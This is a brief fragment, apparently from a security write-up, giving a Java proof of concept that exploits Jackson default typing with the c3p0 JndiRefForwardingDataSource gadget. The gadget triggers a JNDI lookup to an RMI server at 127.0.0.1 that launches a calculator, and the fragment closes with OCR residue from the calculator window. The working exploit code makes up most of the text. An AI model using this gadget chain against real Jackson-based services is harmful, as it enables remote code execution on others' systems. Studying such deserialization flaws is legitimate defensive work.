 import java.io.IOException;
public class JNDIClient {
public static void main(String[] args) throws IOException {
String jsonStr = "{\"name\":\"blckder02\",\"age\":21," +
"\"object\":[" +
"\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\"," +
"{\"jndiName\":\"rmi://127.0.0.1:1099/calc\"," +
" \"loginTimeout\":0}" +
"]" +
"}";
ObjectMapper objectMapper = new ObjectMapper();
objectMapper.enableDefaultTyping();
User obj = objectMapper.readValue(jsonStr,User.class);
System.out.println(obj);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C